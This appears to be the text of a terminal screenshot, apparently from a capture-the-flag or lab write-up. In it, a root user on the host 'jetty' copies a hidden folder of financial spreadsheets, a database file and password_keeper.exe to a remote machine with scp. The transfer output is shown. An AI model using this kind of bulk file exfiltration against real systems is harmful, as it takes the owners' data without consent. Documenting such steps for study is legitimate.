 l/jetty/doc/root/Documents/.docs# scp -r * parallels@192.168.31.65:~/Desktop/tool
parallels@192.168.31.65's password:
Accountabilty_not_cooked.xlsx 100% 19KB 22.7KB/s 00:00
AccountabiltyReportMorning-1112018.xlsx 100% 12KB 49.3KB/s 00:00
MoneyBalance.xlsx 100% 16KB 24.1KB/s 00:00
database.txt 100% 242 0.2KB/s 00:01
usage.txt 100% 263 0.5KB/s 00:00
password_keeper.exe 100% 4726KB 137.6KB/s 00:34
Pending_to_erase.xlsx 100% 19KB 18.8KB/s 00:01
root@jetty:/root/Documents/.docs#